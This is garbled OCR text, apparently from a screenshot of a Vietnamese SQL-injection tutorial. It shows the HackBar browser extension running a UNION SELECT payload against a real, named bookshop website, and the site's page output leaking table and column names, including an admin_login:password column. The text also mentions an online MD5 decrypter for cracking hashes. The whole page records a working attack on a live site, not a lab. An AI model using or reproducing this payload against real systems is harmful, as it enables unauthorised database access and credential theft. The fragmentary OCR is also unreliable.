 06:14
Python_gdork_sqli: công cụ tìn
Agam Kala Prakashan
Agam Kala Prakashan
Agam Kala Prakashan
Md5 decrypter online
www.agamkala.com/book_detail.php?bookid=114'union select 1,concat(0x3c62723e,table_name,0x3a,column_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 from information_schema.column
Prashant Srivastava
ISBN : 3
Edition : 6
Language : 7
Size & Pages : 18
Publisher : 14
Format : 9
Price : Rs. 8
Out of Stock
Discription
13
GLEANINGS
IN
ANCIENT INDIAN NUMISMATICS
Prashant Srivastava
admin_login:password
4
Author : 5
ISBN : 3
Edition : 6
Language : 7
Size & Pages : 18
Publisher : 14
Format : 9
Price : Rs. 8
Out of Stock
23e
nd
Trình kiểm tra
Bảng điều khiển
Trình gỡ lỗi
Trình soạn thảo kiểu mẫu
Hiệu suất
Bộ nhớ
Mạng
Lưu trữ
Accessibility
HackBar
Encryption
Encoding
Other
HackBar v1
Load URL
Split URL
Execute
http://www.agamkala.com/book_detail.php?bookid=114'union select 1,concat(0x3c62723e,table_name,0x3a,column_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 from information_schema.columns where table_schema=database()-- -
Post data
Referrer
User Agent
Cookies